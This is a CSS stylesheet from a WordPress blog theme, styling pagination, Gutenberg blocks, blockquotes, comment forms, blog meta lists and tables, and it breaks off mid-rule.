.post-pagination ul.page-numbers li, .post-pagination ul.page-list li {
  display: inline-block;
  padding: 5px;
  margin-top: 0;
  margin-bottom: 0;
}
.post-pagination ul.page-numbers li a, .post-pagination ul.page-list li a {
  padding: 0 10px;
  display: block;
  text-align: center;
  line-height: 44px;
  min-width: 42px;
  height: 42px;
  border: 2px solid var(var(--background-color-1));
  background: var(--background-color-1);
  color: var(--color-body);
  position: relative;
  z-index: 2;
  font-weight: 600;
  border-radius: 4px;
  font-size: 14px;
  box-shadow: var(--shadow-1);
}
.post-pagination ul.page-numbers li a:hover, .post-pagination ul.page-list li a:hover {
  color: #ffffff;
  border-color: var(--color-primary);
  background: var(--color-primary);
}
.post-pagination ul.page-numbers li .current, .post-pagination ul.page-list li .current {
  padding: 0 10px;
  display: block;
  text-align: center;
  line-height: 38px;
  min-width: 42px;
  height: 42px;
  position: relative;
  z-index: 2;
  font-weight: 600;
  border-radius: 4px;
  background-color: var(--color-primary);
  color: #ffffff;
  border: 2px solid var(--color-border);
  border-color: var(--color-primary);
}
.post-pagination ul.page-numbers li.active a, .post-pagination ul.page-list li.active a {
  color: #ffffff;
  border-color: var(--color-primary);
}

/*---------------------------
    Post Pagination  
----------------------------*/
.post-pagination,
.page-links,
.rainbow-page-links {
  margin-bottom: 20px;
}
.post-pagination .pagination,
.page-links .pagination,
.rainbow-page-links .pagination {
  justify-content: center;
}
.post-pagination .page-link-holder,
.page-links .page-link-holder,
.rainbow-page-links .page-link-holder {
  margin-right: 10px;
}
.post-pagination .post-page-numbers,
.page-links .post-page-numbers,
.rainbow-page-links .post-page-numbers {
  padding: 0 10px;
  display: inline-block;
  text-align: center;
  line-height: 38px;
  min-width: 42px;
  height: 42px;
  border: 2px solid var(--color-border);
  background: #fff;
  color: var(--color-body);
  position: relative;
  z-index: 2;
  font-weight: 600;
  border-radius: 4px;
  font-size: 14px;
  background-color: transparent;
}
.post-pagination .post-page-numbers:hover,
.page-links .post-page-numbers:hover,
.rainbow-page-links .post-page-numbers:hover {
  color: #ffffff !important;
  border-color: var(--color-primary) !important;
  background: var(--color-primary);
}
.post-pagination .post-page-numbers.current,
.page-links .post-page-numbers.current,
.rainbow-page-links .post-page-numbers.current {
  background: var(--color-primary);
  border-color: var(--color-primary) !important;
  color: #ffffff !important;
}

/*------------------------------
    BLog Single For Default  
---------------------------------*/
figure {
  margin-bottom: 30px;
  font-size: 16px;
  line-height: 1.7;
}

.wp-block-button {
  margin-bottom: 20px;
  margin-top: 0;
}

.alignwide {
  margin-left: -110px;
  margin-right: -110px;
  max-width: 1230px;
  width: auto;
  margin-bottom: 40px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .alignwide {
    margin-left: -50px;
    margin-right: -50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .alignwide {
    margin-left: -50px;
    margin-right: -50px;
  }
}
@media only screen and (max-width: 767px) {
  .alignwide {
    margin-left: 0;
    margin-right: 0;
  }
}

.alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw);
  max-width: 100vw;
  width: 100vw;
  margin-bottom: 20px;
}

.wp-block-gallery.alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw);
  max-width: 100vw;
  width: 100vw;
}
.wp-block-gallery.alignwide {
  margin-left: -110px;
  margin-right: -110px;
  max-width: 1230px;
  width: auto;
}

figcaption {
  text-align: center;
  margin-top: 10px;
  font-size: 15px;
  color: var(--color-dark-alt);
  letter-spacing: 0.5px;
}

.wp-block-image,
.wp-block-cover {
  max-width: 100%;
  margin-bottom: 30px;
  border-radius: 10px;
  overflow: hidden;
}
.wp-block-image .alignleft,
.wp-block-cover .alignleft {
  float: left;
  display: table;
  margin-left: 0;
  margin-right: 20px;
}
.wp-block-image.alignright,
.wp-block-cover.alignright {
  float: right;
  margin-left: 20px;
  display: table;
}
.wp-block-image figcaption,
.wp-block-cover figcaption {
  caption-side: bottom;
  margin: 20px 0 0;
  font-size: 16px;
}
.wp-block-image figcaption a,
.wp-block-cover figcaption a {
  text-decoration: none;
  color: var(--color-heading);
}
.wp-block-image figcaption a:hover,
.wp-block-cover figcaption a:hover {
  color: var(--color-primary);
}
.wp-block-image.alignfull,
.wp-block-cover.alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw);
  width: auto;
  max-width: 100vw;
  margin-bottom: 15px;
}
.wp-block-image.alignwide,
.wp-block-cover.alignwide {
  margin-left: -110px;
  margin-right: -110px;
  max-width: 1230px;
  width: auto;
  margin-bottom: 40px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .wp-block-image.alignwide,
.wp-block-cover.alignwide {
    margin-left: -50px;
    margin-right: -50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-image.alignwide,
.wp-block-cover.alignwide {
    margin-left: -50px;
    margin-right: -50px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-image.alignwide,
.wp-block-cover.alignwide {
    margin-left: 0;
    margin-right: 0;
  }
}
.wp-block-image.alignwide img,
.wp-block-cover.alignwide img {
  width: 100%;
}
.wp-block-image.alignfull,
.wp-block-cover.alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw);
  max-width: 100vw;
  width: auto;
}
.wp-block-image.alignfull img,
.wp-block-cover.alignfull img {
  width: 100%;
}
.wp-block-image a,
.wp-block-cover a {
  transition: 0.3s;
}
.wp-block-image a:hover,
.wp-block-cover a:hover {
  color: var(--color-primary);
}

.wp-block-file a {
  font-size: 16px;
  line-height: 1.8;
  color: var(--color-body);
  display: inline-block;
  transition: 0.3s;
}
.wp-block-file a:hover {
  color: var(--color-primary);
}

.wp-block-archives-dropdown,
.wp-block-categories-dropdown {
  margin-bottom: 30px;
}

.wp-block-calendar table caption,
.wp-block-calendar table tbody,
.wp-block-latest-comments__comment-date {
  color: var(--color-body);
}

.wp-block-calendar tbody td,
.wp-block-calendar th,
.wp-block-table td,
.wp-block-table th {
  border: 1px solid var(--color-border);
}

.wp-block-separator {
  border-bottom: 1px solid var(--color-border);
}

.wp-block-calendar tfoot a,
.entry-content .wp-block-calendar tfoot a {
  color: var(--color-heading);
  text-decoration: none;
}

ol.has-avatars,
ol.wp-block-latest-comments {
  padding-left: 0;
}

.wp-block-cover.alignleft {
  padding: 0;
}

.blocks-gallery-caption,
.wp-block-embed figcaption,
.wp-block-image figcaption {
  color: var(--color-body);
  font-size: 15px;
  text-align: center;
}

figcaption,
.wp-block-image figcaption {
  margin: 10px 0 0;
  line-height: 1.7;
  color: var(--color-body);
}
figcaption a,
.wp-block-image figcaption a {
  color: var(--color-body);
}

.rainbow-single-post .wp-block-cover .wp-block-cover-text a {
  color: #ffffff;
  transition: 0.3s;
}

.rainbow-single-post .wp-block-cover .wp-block-cover-text a:hover {
  color: var(--color-primary);
}

.single-post-content-wrap > *:first-child,
.entry-content > *:first-child {
  margin-top: 0;
}

cite.author-name {
  font-style: normal;
  margin-bottom: 5px;
  display: inline-block;
}

.gallery-item {
  margin-bottom: 30px;
  padding: 0 15px;
}

.wp-caption {
  margin-bottom: 15px;
  max-width: 100%;
}
.wp-caption .wp-caption-text {
  margin: 10px 0;
  text-align: center;
}

.wp-caption-text {
  text-align: center;
}

.screen-reader-text {
  display: none;
}

.rainbow-blog-details-area figure {
  margin-bottom: 3px;
}
.rainbow-blog-details-area select {
  margin-bottom: 30px;
}

.rainbow-single-post figcaption,
.entry-content figcaption {
  font-size: 15px;
  text-align: center;
  margin: 10px 0 0;
  line-height: 1.6;
  color: var(--color-body);
  display: block;
  width: 100%;
  font-weight: 400;
}

/*-----------------------------
    BLog Details Styles 
------------------------------*/
.blog-single-page-title {
  position: relative;
  padding-left: 50px;
  padding-right: 50px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .blog-single-page-title {
    padding-top: 80px !important;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-single-page-title {
    padding-top: 70px !important;
    padding-left: 0;
    padding-right: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-single-page-title {
    padding-top: 65px !important;
    padding-left: 0;
    padding-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .blog-single-page-title {
    padding-top: 68px !important;
    padding-left: 0;
    padding-right: 0;
  }
}
.blog-single-page-title ul.blog-meta {
  margin-top: 30px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .blog-single-page-title ul.blog-meta {
    padding-top: 30px !important;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-single-page-title ul.blog-meta {
    padding-top: 20px !important;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-single-page-title ul.blog-meta {
    padding-top: 20px !important;
  }
}
@media only screen and (max-width: 767px) {
  .blog-single-page-title ul.blog-meta {
    padding-top: 10px !important;
  }
}
.blog-single-page-title ul.blog-meta li {
  color: #c6c9d8;
}
.blog-single-page-title ul.blog-meta li svg {
  margin-right: 7px;
  font-size: 18px;
  width: 14px;
}
.blog-single-page-title ul.blog-meta li a {
  color: #c6c9d8;
  transition: 0.3s;
}
.blog-single-page-title ul.blog-meta li a:hover {
  color: var(--color-primary);
}
.blog-single-page-title ul.blog-meta li.single-post-meta-tag, .blog-single-page-title ul.blog-meta li.single-post-meta-categories {
  position: relative;
}
.blog-single-page-title ul.blog-meta li.single-post-meta-tag a, .blog-single-page-title ul.blog-meta li.single-post-meta-categories a {
  position: relative;
  padding-right: 7px;
}
.blog-single-page-title ul.blog-meta li.single-post-meta-tag a::after, .blog-single-page-title ul.blog-meta li.single-post-meta-categories a::after {
  content: ",";
  left: 3px;
  position: relative;
}
.blog-single-page-title ul.blog-meta li.single-post-meta-tag a:last-child, .blog-single-page-title ul.blog-meta li.single-post-meta-categories a:last-child {
  padding-right: 0;
}
.blog-single-page-title ul.blog-meta li.single-post-meta-tag a:last-child::after, .blog-single-page-title ul.blog-meta li.single-post-meta-categories a:last-child::after {
  display: none;
}

.rainbow-single-post .inner-wrapper .inner {
  padding: 0 110px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rainbow-single-post .inner-wrapper .inner {
    padding: 0 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rainbow-single-post .inner-wrapper .inner {
    padding: 0 40px;
  }
}
@media only screen and (max-width: 767px) {
  .rainbow-single-post .inner-wrapper .inner {
    padding: 0;
  }
}
.rainbow-single-post .inner-wrapper .inner .thumbnail {
  margin: 0 -110px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rainbow-single-post .inner-wrapper .inner .thumbnail {
    margin-left: -50px;
    margin-right: -50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rainbow-single-post .inner-wrapper .inner .thumbnail {
    margin-left: -50px;
    margin-right: -50px;
  }
}
@media only screen and (max-width: 767px) {
  .rainbow-single-post .inner-wrapper .inner .thumbnail {
    margin-left: 0;
    margin-right: 0;
  }
}
.rainbow-single-post .inner-wrapper .blog-single-list-wrapper {
  margin-right: -110px;
}
@media only screen and (max-width: 767px) {
  .rainbow-single-post .inner-wrapper .blog-single-list-wrapper {
    margin-right: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rainbow-single-post .inner-wrapper .blog-single-list-wrapper {
    margin-right: 0;
  }
}
.rainbow-single-post .inner-wrapper .blog-single-list-wrapper .thumbnail {
  width: 55%;
  padding-right: 30px;
  margin-right: 0;
}
@media only screen and (max-width: 767px) {
  .rainbow-single-post .inner-wrapper .blog-single-list-wrapper .thumbnail {
    width: 100%;
    padding-right: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rainbow-single-post .inner-wrapper .blog-single-list-wrapper .thumbnail {
    width: 100%;
    padding-right: 0;
  }
}
.rainbow-single-post .inner-wrapper .blog-single-list-wrapper .thumbnail img {
  width: 100%;
}
.rainbow-single-post .inner-wrapper .blog-single-list-wrapper .thumbnail span {
  color: var(--color-body);
  font-size: 14px;
  display: block;
  text-align: left;
  padding-top: 10px;
  padding-left: 110px;
}
@media only screen and (max-width: 767px) {
  .rainbow-single-post .inner-wrapper .blog-single-list-wrapper .thumbnail span {
    font-size: 13px;
    padding-left: 0;
    margin-bottom: 23px;
  }
}
.rainbow-single-post .inner-wrapper .blog-single-list-wrapper h4.title {
  font-size: 24px;
  font-weight: 500;
  margin-bottom: 30px;
}
@media only screen and (max-width: 767px) {
  .rainbow-single-post .inner-wrapper .blog-single-list-wrapper h4.title {
    margin-bottom: 16px;
  }
}
.rainbow-single-post .inner-wrapper .blog-single-list-wrapper .content {
  width: 45%;
}
@media only screen and (max-width: 767px) {
  .rainbow-single-post .inner-wrapper .blog-single-list-wrapper .content {
    width: 100%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rainbow-single-post .inner-wrapper .blog-single-list-wrapper .content {
    width: 100%;
  }
}
.rainbow-single-post .inner-wrapper .blog-single-list-wrapper .content ul.list-style {
  margin-bottom: 50px;
}
@media only screen and (max-width: 767px) {
  .rainbow-single-post .inner-wrapper .blog-single-list-wrapper .content ul.list-style {
    margin-bottom: 25px;
  }
}
.rainbow-single-post p.form-group {
  margin-bottom: 25px;
}
.rainbow-single-post p.form-group:last-child {
  margin-bottom: 0;
}

/*--------------------------------------------
    Blog Comment Form And Comment List  
---------------------------------------------*/
.rainbow-single-post .trydo-comment-form .inner,
.rainbow-single-post .comment-form .inner {
  padding: 0;
}
.rainbow-single-post .trydo-comment-form .inner p.logged-in-as,
.rainbow-single-post .comment-form .inner p.logged-in-as {
  margin-bottom: 30px;
}
.rainbow-single-post .trydo-comment-form .inner p a,
.rainbow-single-post .comment-form .inner p a {
  color: var(--color-heading);
}
.rainbow-single-post .trydo-comment-form .inner p a:hover,
.rainbow-single-post .comment-form .inner p a:hover {
  color: var(--color-primary);
}

/*------------------------
    BLog Contact Form  
--------------------------*/
.comment-respond {
  margin-top: 30px;
  margin-bottom: 30px;
}
.comment-respond .comment-reply-title {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  font-size: 24px;
  font-weight: 600;
  justify-content: space-between;
}
.comment-respond .logged-in-as {
  margin-bottom: 20px;
  font-size: 14px;
  color: var(--color-body);
  font-weight: 400;
}
.comment-respond label {
  margin-bottom: 16px;
  font-size: 12px;
  font-weight: 500;
  font-family: var(--font-secondary);
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1;
}
.comment-respond input {
  background-color: #191b1e;
  border-radius: 6px;
  height: 55px;
  transition: var(--transition);
  border: 2px solid #191b1e;
  padding: 0 15px;
  font-size: 14px;
  font-family: var(--font-secondary);
  color: var(--color-lightn);
  box-shadow: var(--inner-shadow);
  letter-spacing: 1px;
}
.comment-respond input[type=submit] {
  border-radius: 6px;
  background: var(--color-primary) !important;
  box-shadow: none;
  transition: var(--transition);
  position: relative;
  z-index: 2;
  font-size: 14px;
  font-weight: 500;
  border: 0 none;
  border: 0 none;
  display: inline-block;
  padding: 15px 35px;
  color: var(--color-white) !important;
}
.comment-respond input[type=submit]::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.comment-respond input[type=submit]:hover::before {
  opacity: 1;
}
.comment-respond textarea {
  min-height: 216px;
  background-color: #191b1e;
  border-radius: 6px;
  padding: 0;
  transition: var(--transition);
  border: 2px solid #191b1e;
  padding: 10px 15px;
  font-size: 14px;
  line-height: 24px;
  font-family: var(--font-secondary);
  color: var(--color-lightn);
  box-shadow: var(--inner-shadow);
  letter-spacing: 1px;
  resize: none;
}
.comment-respond .form-group {
  margin-bottom: 20px;
}
.comment-respond .form-submit {
  margin-bottom: 0;
}
.comment-respond .comment-form-cookies-consent {
  margin-bottom: 25px;
  margin-top: -10px;
}
.comment-respond #cancel-comment-reply-link {
  font-size: 14px;
  padding-left: 36px;
  position: relative;
  color: var(--color-primary);
  text-transform: uppercase;
  font-weight: 500;
}
.comment-respond #cancel-comment-reply-link::before {
  content: "";
  position: absolute;
  left: 15px;
  font-family: "feather" !important;
  top: 50%;
  color: var(--color-primary);
  transform: translateY(-50%);
  font-size: 19px;
}

/*-------------------
    BlockQuote  
-------------------*/
.wp-block-quote,
blockquote,
.wp-block-coblocks-click-to-tweet,
.wp-block-pullquote blockquote,
.wp-block-quote.is-style-large,
.wp-block-quote.is-large,
blockquote.has-text-align-right,
.wp-block-quote.has-text-align-right {
  padding: 40px 40px 40px 100px;
  position: relative;
  font-size: 20px;
  line-height: 1.7;
  font-style: italic;
  background: transparent;
  border-radius: 5px;
  margin: 30px 0;
  font-weight: 500;
  color: var(--color-heading);
  z-index: 1;
  border: 0 none;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote,
blockquote,
.wp-block-coblocks-click-to-tweet,
.wp-block-pullquote blockquote,
.wp-block-quote.is-style-large,
.wp-block-quote.is-large,
blockquote.has-text-align-right,
.wp-block-quote.has-text-align-right {
    padding: 20px;
    padding-left: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote,
blockquote,
.wp-block-coblocks-click-to-tweet,
.wp-block-pullquote blockquote,
.wp-block-quote.is-style-large,
.wp-block-quote.is-large,
blockquote.has-text-align-right,
.wp-block-quote.has-text-align-right {
    padding: 20px;
    padding-left: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote,
blockquote,
.wp-block-coblocks-click-to-tweet,
.wp-block-pullquote blockquote,
.wp-block-quote.is-style-large,
.wp-block-quote.is-large,
blockquote.has-text-align-right,
.wp-block-quote.has-text-align-right {
    margin: 20px 0;
  }
}
.wp-block-quote::before,
blockquote::before,
.wp-block-coblocks-click-to-tweet::before,
.wp-block-pullquote blockquote::before,
.wp-block-quote.is-style-large::before,
.wp-block-quote.is-large::before,
blockquote.has-text-align-right::before,
.wp-block-quote.has-text-align-right::before {
  content: "“";
  position: absolute;
  color: var(--color-primary);
  z-index: 1;
  height: 40px;
  width: 40px;
  line-height: 1em;
  top: 40px;
  left: 30px;
  font-size: 70px;
  display: inline-block;
  font-weight: 400;
  text-align: center;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote::before,
blockquote::before,
.wp-block-coblocks-click-to-tweet::before,
.wp-block-pullquote blockquote::before,
.wp-block-quote.is-style-large::before,
.wp-block-quote.is-large::before,
blockquote.has-text-align-right::before,
.wp-block-quote.has-text-align-right::before {
    top: 7px;
    left: 0;
    font-size: 48px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote::before,
blockquote::before,
.wp-block-coblocks-click-to-tweet::before,
.wp-block-pullquote blockquote::before,
.wp-block-quote.is-style-large::before,
.wp-block-quote.is-large::before,
blockquote.has-text-align-right::before,
.wp-block-quote.has-text-align-right::before {
    top: 7px;
    left: 0;
    font-size: 48px;
  }
}
.wp-block-quote::after,
blockquote::after,
.wp-block-coblocks-click-to-tweet::after,
.wp-block-pullquote blockquote::after,
.wp-block-quote.is-style-large::after,
.wp-block-quote.is-large::after,
blockquote.has-text-align-right::after,
.wp-block-quote.has-text-align-right::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 10px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 1;
  z-index: -1;
  border-radius: 5px;
}
.wp-block-quote p,
blockquote p,
.wp-block-coblocks-click-to-tweet p,
.wp-block-pullquote blockquote p,
.wp-block-quote.is-style-large p,
.wp-block-quote.is-large p,
blockquote.has-text-align-right p,
.wp-block-quote.has-text-align-right p {
  margin-bottom: 0;
  font-style: normal;
  font-size: 20px;
  line-height: 1.7;
  font-weight: 500;
  color: var(--color-heading);
}

.comment-list .comment .comment-text blockquote p,
.comment-list .pingback .comment-text blockquote p,
.comment-list .trackback .comment-text blockquote p {
  margin-bottom: 0;
  font-style: normal;
  font-size: 20px;
  line-height: 1.7;
  font-weight: 500;
  color: var(--color-heading);
}

.wp-block-quote.is-style-large {
  padding: 50px 50px 50px 120px !important;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote.is-style-large {
    padding: 40px;
    padding-left: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote.is-style-large {
    padding: 40px;
    padding-left: 70px;
  }
}
.wp-block-quote.is-style-large::before {
  height: 52px;
  width: 52px;
  top: 50px;
  left: 34px;
  font-size: 90px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote.is-style-large::before {
    top: 20px;
    left: 10px;
    font-size: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote.is-style-large::before {
    top: 20px;
    left: 10px;
    font-size: 60px;
  }
}

.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer,
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
  font-size: 18px !important;
  font-weight: 400;
}

.wp-block-quote.has-text-align-right {
  padding: 40px 100px 40px 40px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote.has-text-align-right {
    padding: 20px;
    padding-right: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote.has-text-align-right {
    padding: 20px;
    padding-right: 40px;
  }
}
.wp-block-quote.has-text-align-right::before {
  right: 30px;
  left: auto;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote.has-text-align-right::before {
    right: 0;
    left: auto;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote.has-text-align-right::before {
    right: 0;
    left: auto;
  }
}

.wp-block-quote.has-text-align-right.is-style-large {
  padding: 50px 120px 50px 50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote.has-text-align-right.is-style-large {
    padding: 40px;
    padding-left: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote.has-text-align-right.is-style-large {
    padding: 40px;
    padding-left: 70px;
  }
}
.wp-block-quote.has-text-align-right.is-style-large::before {
  right: 34px;
  left: auto;
}

.has-cyan-bluish-gray-background-color blockquote,
.has-cyan-bluish-gray-background-color .wp-block-quote,
.has-cyan-bluish-gray-background-color .wp-block-coblocks-click-to-tweet,
.has-cyan-bluish-gray-background-color .wp-block-pullquote blockquote,
.has-cyan-bluish-gray-background-color .wp-block-quote.is-style-large,
.has-cyan-bluish-gray-background-color .wp-block-quote.is-large,
.has-cyan-bluish-gray-background-color blockquote.has-text-align-right,
.has-cyan-bluish-gray-background-color .wp-block-quote.has-text-align-right {
  background: #ffffff;
}

.wp-block-pullquote.alignleft blockquote,
.wp-block-pullquote.alignright blockquote,
.wp-block-pullquote.alignleft blockquote p,
.wp-block-pullquote.alignright blockquote p,
.wp-block-pullquote blockquote,
.wp-block-pullquote p {
  border: 0 none;
  font-size: 20px;
  line-height: 1.7;
}

.wp-block-quote.is-style-large p,
.wp-block-quote.is-large p {
  font-size: 30px;
  line-height: 1.8;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-quote.is-style-large p,
.wp-block-quote.is-large p {
    font-size: 24px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-quote.is-style-large p,
.wp-block-quote.is-large p {
    font-size: 24px;
  }
}

.alignright blockquote {
  border-left: 0;
  border-right: 4px solid var(--color-primary);
}

.rainbow-blog-details-area blockquote p {
  margin-bottom: 0;
  font-size: 20px;
}

.wp-block-pullquote {
  border: 0 none;
  border-top: 4px solid var(--color-primary);
  border-bottom: 4px solid var(--color-primary);
  border-left: none;
  padding: 30px 0;
}
.wp-block-pullquote blockquote {
  margin: 0;
  border: 0 none;
  padding: 35px 20px;
}
.wp-block-pullquote blockquote::before {
  display: none;
}

.wp-block-pullquote.alignleft,
.alignleft {
  text-align: left;
}

.wp-block-pullquote.alignright,
.alignright {
  text-align: right;
}

.wp-block-pullquote.aligncenter,
.aligncenter {
  text-align: center;
}

.wp-block-pullquote.has-background {
  padding: 30px 0;
}

.wp-block-pullquote.is-style-solid-color blockquote {
  padding: 40px 40px 40px 100px;
  box-shadow: none;
}

.wp-block-quote.is-large:not(.is-style-plain) p, .wp-block-quote.is-style-large:not(.is-style-plain) p {
  font-size: 30px;
  line-height: 1.6;
}

.has-drop-cap:first-letter {
  font-family: var(--font-primary) !important;
}

.wp-block-latest-comments__comment-author {
  font-size: 16px;
}

/*-----------------------
    Blog Meta  
-----------------------*/
ul.blog-meta {
  display: flex;
  margin: 0 -12px;
  flex-wrap: wrap;
  position: relative;
  padding-left: 0;
}
@media only screen and (max-width: 767px) {
  ul.blog-meta {
    margin: 0 -7px;
    padding: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  ul.blog-meta {
    padding: 0;
  }
}
ul.blog-meta li {
  font-size: 14px;
  line-height: 1.3;
  color: var(--color-body);
  margin: 0 12px;
  margin-bottom: 5px;
  position: relative;
}
@media only screen and (max-width: 767px) {
  ul.blog-meta li {
    font-size: 14px;
    margin: 0 7px;
    margin-bottom: 10px;
  }
}
ul.blog-meta li a {
  color: var(--color-body);
  display: inline-block;
  line-height: 22px;
}
ul.blog-meta li a:hover {
  color: var(--color-primary);
}
ul.blog-meta li svg {
  margin-right: 13px;
  font-size: 22px;
}

/* Blog Details  */
.rainbow-single-post .wp-block-latest-posts.wp-block-latest-posts__list,
.entry-content .wp-block-latest-posts.wp-block-latest-posts__list {
  padding-left: 0;
}
.rainbow-single-post .wp-block-latest-posts.wp-block-latest-posts__list li a,
.entry-content .wp-block-latest-posts.wp-block-latest-posts__list li a {
  font-size: 16px;
  line-height: 22px;
  color: var(--color-heading);
  font-weight: 500;
  transition: 0.3s;
}
.rainbow-single-post .wp-block-latest-posts.wp-block-latest-posts__list li a:hover,
.entry-content .wp-block-latest-posts.wp-block-latest-posts__list li a:hover {
  color: var(--color-primary);
}
.rainbow-single-post .wp-block-latest-posts.wp-block-latest-posts__list li .wp-block-latest-posts__post-author,
.rainbow-single-post .wp-block-latest-posts.wp-block-latest-posts__list li .wp-block-latest-posts__post-date,
.entry-content .wp-block-latest-posts.wp-block-latest-posts__list li .wp-block-latest-posts__post-author,
.entry-content .wp-block-latest-posts.wp-block-latest-posts__list li .wp-block-latest-posts__post-date {
  color: var(--color-body);
}
.rainbow-single-post .sticky-blog ul.blog-meta li,
.entry-content .sticky-blog ul.blog-meta li {
  margin-bottom: 0;
}
.rainbow-single-post .blog-top .author,
.entry-content .blog-top .author {
  display: flex;
  align-items: flex-start;
  margin-bottom: 40px;
}
.rainbow-single-post .blog-top .info,
.entry-content .blog-top .info {
  padding-left: 20px;
}
.rainbow-single-post .blog-top .info h6,
.entry-content .blog-top .info h6 {
  margin-bottom: 6px;
}
.rainbow-single-post .blog-top .info ul.blog-meta li,
.entry-content .blog-top .info ul.blog-meta li {
  position: relative;
}
.rainbow-single-post .blog-top .info ul.blog-meta li + li::before,
.entry-content .blog-top .info ul.blog-meta li + li::before {
  position: absolute;
  background: #D3D3D3;
  height: 14px;
  width: 1px;
  left: -10px;
  top: 50%;
  transform: translateY(-50%);
  content: "";
}
.rainbow-single-post .alignleft,
.entry-content .alignleft {
  margin-right: 20px;
}
.rainbow-single-post .alignright,
.entry-content .alignright {
  margin-left: 20px;
}
.rainbow-single-post .aligncenter,
.entry-content .aligncenter {
  text-align: center;
}
.rainbow-single-post .wp-block-calendar,
.entry-content .wp-block-calendar {
  margin-bottom: 20px;
}
.rainbow-single-post .wp-block-calendar a,
.entry-content .wp-block-calendar a {
  text-decoration: none;
}
.rainbow-single-post .wp-block-calendar nav.wp-calendar-nav,
.entry-content .wp-block-calendar nav.wp-calendar-nav {
  text-align: left;
}

.wp-block-latest-comments__comment-date {
  margin-top: 4px;
}

.wp-block-search .wp-block-search__button {
  padding: 0 14px;
  border-radius: 4px;
}

.wp-block-search {
  margin-bottom: 30px;
}
@media only screen and (max-width: 575px) {
  .wp-block-search {
    display: block;
  }
}
@media only screen and (max-width: 575px) {
  .wp-block-search .wp-block-search__input {
    display: block;
  }
}
@media only screen and (max-width: 575px) {
  .wp-block-search .wp-block-search__button {
    margin-left: 0;
    margin-top: 15px;
    padding: 5px 10px;
    display: inline-block;
  }
}

/*--------------------------
    Table Style Css Here  
---------------------------*/
.wp-block-table a,
table a {
  transition: 0.3s;
  color: var(--color-heading);
}

table thead th,
.wp-calendar-table thead th {
  color: var(--color-heading);
}

table th {
  font-weight: 600;
  color: var(--color-heading);
}

table tbody tr th {
  font-weight: 400;
}

table a,
table a:link,
table a:visited {
  font-weight: 400;
}

table th,
table td,
.wp-block-calendar tbody th,
.wp-block-calendar tbody td,
.wp-block-table td,
.wp-block-table th,
.wp-calendar-table th,
.wp-calendar-table td {
  border: 1px solid var(--color-border);
  padding: 7px 6px;
  text-align: center;
}

table,
.wp-block-calendar {
  font-size: 16px !important;
  line-height: 28px;
}

.post-password-form input[type=submit] {
  margin-top: 0;
  border: 0 none;
  display: inline-block;
  padding: 9px 20px;
  margin-left: 10px;
}

.wp-block-group.has-background {
  margin-bottom: 20px;
}

.wp-block-separator.is-style-dots:before {
  content: "···";
  color: #717173;
  font-size: 20px;
  letter-spacing: 2em;
  padding-left: 2em;
  font-family: serif;
}

/* Entry Content  */
ul.aligncenter {
  list-style: inside;
}
ul.aligncenter ul {
  list-style: inside;
}

.wp-block-coblocks-alert {
  margin-bottom: 15px;
}

.wp-block-coblocks-highlight__content:not(.has-background) {
  background-color: var(--color-primary);
}

.has-secondary-background-color {
  background-color: var(--color-secondary);
}

a.post-edit-link {
  background: var(--color-primary);
